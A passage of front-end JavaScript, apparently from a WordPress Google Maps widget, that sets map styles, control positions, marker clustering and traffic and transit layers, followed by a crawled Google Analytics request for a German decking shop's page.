                jQuery(".lock-button-gmaps i").removeClass("fa-lock");
                jQuery(".lock-button-gmaps i").addClass("fa-unlock");
            }
        });

        return lock_btn[0];
    }

    jQuery('.wwp-vc-gmaps-map').each(function()
    {
        var instance = jQuery(this).data('instance');
        setGMAPS(instance);
    });


    function setGMAPS(instance)
    {
        var settingObj = window[instance];

        var markers_cluster = [];

        all_markers[settingObj.mapID] = [];

        var custom_map_styles =
        {
            apple_maps: [{"featureType":"landscape.man_made","elementType":"geometry","stylers":[{"color":"#f7f1df"}]},{"featureType":"landscape.natural","elementType":"geometry","stylers":[{"color":"#d0e3b4"}]},{"featureType":"landscape.natural.terrain","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi.business","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.medical","elementType":"geometry","stylers":[{"color":"#fbd3da"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#bde6ab"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffe15f"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#efd151"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.local","elementType":"geometry.fill","stylers":[{"color":"black"}]},{"featureType":"transit.station.airport","elementType":"geometry.fill","stylers":[{"color":"#cfb2db"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#a2daf2"}]}],
            light_gray: [{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}],
            dark: [{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#000000"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#000000"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":17},{"weight":1.2}]},{"featureType":"landscape","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"landscape","elementType":"labels.icon","stylers":[{"saturation":"-100"},{"lightness":"-54"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"on"},{"lightness":"0"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":21}]},{"featureType":"poi","elementType":"labels.icon","stylers":[{"saturation":"-89"},{"lightness":"-55"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":19}]},{"featureType":"transit.station","elementType":"labels.icon","stylers":[{"visibility":"on"},{"saturation":"-100"},{"lightness":"-51"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":17}]}],
            neutral_blue: [{"featureType":"water","elementType":"geometry","stylers":[{"color":"#193341"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#2c5a71"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#29768a"},{"lightness":-37}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#406d80"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#406d80"}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#3e606f"},{"weight":2},{"gamma":0.84}]},{"elementType":"labels.text.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"weight":0.6},{"color":"#1a3541"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#2c5a71"}]}],
            orange_ocean: [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#edc200"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#000000"}]},{"featureType":"road.highway","elementType":"labels.text.stroke","stylers":[{"color":"#ffffff"},{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#f5a301"},{"visibility":"on"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#000000"}]},{"featureType":"water","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]}],
            magenta: [{"featureType":"all","elementType":"geometry.stroke","stylers":[{"visibility":"simplified"}]},{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"labels","stylers":[{"visibility":"simplified"},{"color":"#a31645"}]},{"featureType":"landscape","elementType":"all","stylers":[{"weight":"3.79"},{"visibility":"on"},{"color":"#ffecf0"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"visibility":"on"}]},{"featureType":"landscape","elementType":"geometry.stroke","stylers":[{"visibility":"on"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#a31645"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"saturation":"0"},{"lightness":"0"},{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry.stroke","stylers":[{"visibility":"off"}]},{"featureType":"poi.business","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#d89ca8"}]},{"featureType":"poi.business","elementType":"geometry","stylers":[{"visibility":"on"}]},{"featureType":"poi.business","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"saturation":"0"}]},{"featureType":"poi.business","elementType":"labels","stylers":[{"color":"#a31645"}]},{"featureType":"poi.business","elementType":"labels.icon","stylers":[{"visibility":"simplified"},{"lightness":"84"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#d89ca8"},{"visibility":"on"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#fedce3"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"off"}]}],
            flat_map: [{"featureType":"all","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"all","stylers":[{"visibility":"on"},{"color":"#f3f4f4"}]},{"featureType":"landscape.man_made","elementType":"geometry","stylers":[{"weight":0.9},{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#83cead"}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"on"},{"color":"#ffffff"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"on"},{"color":"#fee379"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"visibility":"on"},{"color":"#fee379"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"color":"#7fc8ed"}]}],
            winter: [{"stylers":[{"hue":"#007fff"},{"saturation":89}]},{"featureType":"water","stylers":[{"color":"#ffffff"}]},{"featureType":"administrative.country","elementType":"labels","stylers":[{"visibility":"off"}]}],
        };

        var streetview_control_position = google.maps.ControlPosition.RIGHT_BOTTOM;
        var zoom_control_position = google.maps.ControlPosition.RIGHT_BOTTOM;
        var map_type_control_position = google.maps.ControlPosition.LEFT_TOP;

        // Streetview Control
        if(settingObj.streetview_control_position === 'TOP_LEFT')
        {
            streetview_control_position = google.maps.ControlPosition.TOP_LEFT;
        }

        if(settingObj.streetview_control_position === 'TOP_CENTER')
        {
            streetview_control_position = google.maps.ControlPosition.TOP_CENTER;
        }

        if(settingObj.streetview_control_position === 'TOP_RIGHT')
        {
            streetview_control_position = google.maps.ControlPosition.TOP_CENTER;
        }

        if(settingObj.streetview_control_position === 'BOTTOM_LEFT')
        {
            streetview_control_position = google.maps.ControlPosition.BOTTOM_LEFT;
        }

        if(settingObj.streetview_control_position === 'BOTTOM_RIGHT')
        {
            streetview_control_position = google.maps.ControlPosition.BOTTOM_RIGHT;
        }

        if(settingObj.streetview_control_position === 'LEFT_TOP')
        {
            streetview_control_position = google.maps.ControlPosition.LEFT_TOP;
        }

        if(settingObj.streetview_control_position === 'LEFT_CENTER')
        {
            streetview_control_position = google.maps.ControlPosition.LEFT_CENTER;
        }

        if(settingObj.streetview_control_position === 'LEFT_BOTTOM')
        {
            streetview_control_position = google.maps.ControlPosition.LEFT_BOTTOM;
        }

        if(settingObj.streetview_control_position === 'RIGHT_TOP')
        {
            streetview_control_position = google.maps.ControlPosition.RIGHT_TOP;
        }

        if(settingObj.streetview_control_position === 'RIGHT_CENTER')
        {
            streetview_control_position = google.maps.ControlPosition.RIGHT_CENTER;
        }

        if(settingObj.streetview_control_position === 'RIGHT_BOTTOM')
        {
            streetview_control_position = google.maps.ControlPosition.RIGHT_BOTTOM;
        }

        // Zoom Control
        if(settingObj.zoom_control_position === 'TOP_LEFT')
        {
            zoom_control_position = google.maps.ControlPosition.TOP_LEFT;
        }

        if(settingObj.zoom_control_position === 'TOP_CENTER')
        {
            zoom_control_position = google.maps.ControlPosition.TOP_CENTER;
        }

        if(settingObj.zoom_control_position === 'TOP_RIGHT')
        {
            zoom_control_position = google.maps.ControlPosition.TOP_CENTER;
        }

        if(settingObj.zoom_control_position === 'BOTTOM_LEFT')
        {
            zoom_control_position = google.maps.ControlPosition.BOTTOM_LEFT;
        }

        if(settingObj.zoom_control_position === 'BOTTOM_RIGHT')
        {
            zoom_control_position = google.maps.ControlPosition.BOTTOM_RIGHT;
        }

        if(settingObj.zoom_control_position === 'LEFT_TOP')
        {
            zoom_control_position = google.maps.ControlPosition.LEFT_TOP;
        }

        if(settingObj.zoom_control_position === 'LEFT_CENTER')
        {
            zoom_control_position = google.maps.ControlPosition.LEFT_CENTER;
        }

        if(settingObj.zoom_control_position === 'LEFT_BOTTOM')
        {
            zoom_control_position = google.maps.ControlPosition.LEFT_BOTTOM;
        }

        if(settingObj.zoom_control_position === 'RIGHT_TOP')
        {
            zoom_control_position = google.maps.ControlPosition.RIGHT_TOP;
        }

        if(settingObj.zoom_control_position === 'RIGHT_CENTER')
        {
            zoom_control_position = google.maps.ControlPosition.RIGHT_CENTER;
        }

        if(settingObj.zoom_control_position === 'RIGHT_BOTTOM')
        {
            zoom_control_position = google.maps.ControlPosition.RIGHT_BOTTOM;
        }

        // Map Type
        if(settingObj.map_type_control_position === 'TOP_LEFT')
        {
            map_type_control_position = google.maps.ControlPosition.TOP_LEFT;
        }

        if(settingObj.map_type_control_position === 'TOP_CENTER')
        {
            map_type_control_position = google.maps.ControlPosition.TOP_CENTER;
        }

        if(settingObj.map_type_control_position === 'TOP_RIGHT')
        {
            map_type_control_position = google.maps.ControlPosition.TOP_CENTER;
        }

        if(settingObj.map_type_control_position === 'BOTTOM_LEFT')
        {
            map_type_control_position = google.maps.ControlPosition.BOTTOM_LEFT;
        }

        if(settingObj.map_type_control_position === 'BOTTOM_RIGHT')
        {
            map_type_control_position = google.maps.ControlPosition.BOTTOM_RIGHT;
        }

        if(settingObj.map_type_control_position === 'LEFT_TOP')
        {
            map_type_control_position = google.maps.ControlPosition.LEFT_TOP;
        }

        if(settingObj.map_type_control_position === 'LEFT_CENTER')
        {
            map_type_control_position = google.maps.ControlPosition.LEFT_CENTER;
        }

        if(settingObj.map_type_control_position === 'LEFT_BOTTOM')
        {
            map_type_control_position = google.maps.ControlPosition.LEFT_BOTTOM;
        }

        if(settingObj.map_type_control_position === 'RIGHT_TOP')
        {
            map_type_control_position = google.maps.ControlPosition.RIGHT_TOP;
        }

        if(settingObj.map_type_control_position === 'RIGHT_CENTER')
        {
            map_type_control_position = google.maps.ControlPosition.RIGHT_CENTER;
        }

        if(settingObj.map_type_control_position === 'RIGHT_BOTTOM')
        {
            map_type_control_position = google.maps.ControlPosition.RIGHT_BOTTOM;
        }

        var map_types = (settingObj.map_name_show).split(",");
        var mapOptions =
        {
            scrollwheel: false,
            draggable: getBool(settingObj.draggable),
            fullscreenControl: getBool(settingObj.fullscreenControl),
            streetViewControl: getBool(settingObj.streetViewControl),
            streetViewControlOptions:
            {
                position: streetview_control_position
            },
            zoomControl: getBool(settingObj.zoomControl),
            zoomControlOptions:
            {
                position: zoom_control_position
            },
            mapTypeControl: getBool(settingObj.mapTypeControl),
            mapTypeControlOptions:
            {
                mapTypeIds: map_types,
                position: map_type_control_position
            }
        };

        var map = new google.maps.Map(document.getElementById(settingObj.mapID), mapOptions);

        map.setMapTypeId(google.maps.MapTypeId.HYBRID);

        if(settingObj.custom_map_style === 'custom')
        {
            var customStyledMap = new google.maps.StyledMapType(JSON.parse(Base64.decode(settingObj.styles)), { name: settingObj.map_name });
            map.mapTypes.set('map_style', customStyledMap);
            map.setMapTypeId('map_style');

        }
        else
        {
            var predefinedStyledMap = new google.maps.StyledMapType(custom_map_styles[settingObj.custom_map_style], { name: settingObj.map_name });
            map.mapTypes.set("map_style", predefinedStyledMap);
            map.setMapTypeId("map_style");
        }

        var places = jQuery.parseJSON(settingObj.add_places);

        setMarkers(map, places, markers_cluster, all_markers, settingObj.mapID, settingObj.show_locations_below_map, settingObj.show_location_marker, settingObj.show_location_address, settingObj.show_location_styling);

        if(settingObj.enable_marker_clustering === "yes")
        {
            var mcOptions =
            {
                imagePath: settingObj.marker_clustering_images_path
            };

            var mc = new MarkerClusterer(map, markers_cluster, mcOptions);
        }

        if(settingObj.draggingControl === "true")
        {
            if(settingObj.dragging_control_position === 'TOP_LEFT')
            {
                map.controls[google.maps.ControlPosition.TOP_LEFT].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'TOP_CENTER')
            {
                map.controls[google.maps.ControlPosition.TOP_CENTER].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'TOP_RIGHT')
            {
                map.controls[google.maps.ControlPosition.TOP_RIGHT].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'BOTTOM_LEFT')
            {
                map.controls[google.maps.ControlPosition.BOTTOM_LEFT].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'BOTTOM_RIGHT')
            {
                map.controls[google.maps.ControlPosition.BOTTOM_RIGHT].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'LEFT_TOP')
            {
                map.controls[google.maps.ControlPosition.LEFT_TOP].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'LEFT_CENTER')
            {
                map.controls[google.maps.ControlPosition.LEFT_CENTER].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'LEFT_BOTTOM')
            {
                map.controls[google.maps.ControlPosition.LEFT_BOTTOM].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'RIGHT_TOP')
            {
                map.controls[google.maps.ControlPosition.RIGHT_TOP].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'RIGHT_CENTER')
            {
                map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'RIGHT_BOTTOM')
            {
                map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(addLockBtn(map));
            }
        }

        if(settingObj.transitLayer === "true")
        {
            var transitLayer = new google.maps.TransitLayer();
            transitLayer.setMap(map);
        }

        if(settingObj.trafficLayer === "true")
        {
            var trafficlayer = new google.maps.TrafficLayer();
            trafficlayer.setMap(map);
        }

        if(settingObj.bicyclingLayer === "true")
        {
            var bicyclinglayer = new google.maps.BicyclingLayer();
            bicyclinglayer.setMap(map);
        }

        if(settingObj.disable_auto_zoom === "false")
        {
            var listener = google.maps.event.addListener(map, "idle", function()
            {
                if (map.getZoom() > parseInt(settingObj.zoom))
                {
                    map.setZoom(parseInt(settingObj.zoom));
                }

                google.maps.event.removeListener(listener);
            });
        }

        jQuery(document).on("click", ".marker-location-link", function(e)
        {
            e.preventDefault();
            
            google.maps.event.trigger(all_markers[jQuery(this).data('mapid')][jQuery(this).data('markerid')], 'click');
        });
    }


});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=927384503&t=pageview&_s=1&dl=https%3A%2F%2Fterrassen-meister.de%2Fprodukt-kategorie%2Fterrasse%2Fglattkantdielen%2F&ul=en-us%40posix&dt=Glattkantdielen%20-%20Sibirische%20L%C3%A4rche%20-%20Terrassen%20Meister&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=691215956&gjid=830571360&cid=1356772236.1763614128&tid=UA-104991605-1&_gid=1012027121.1763614128&_r=1&_slc=1&z=2135161181
body_size: -451
content:
2,cG-934Z6BBJ1M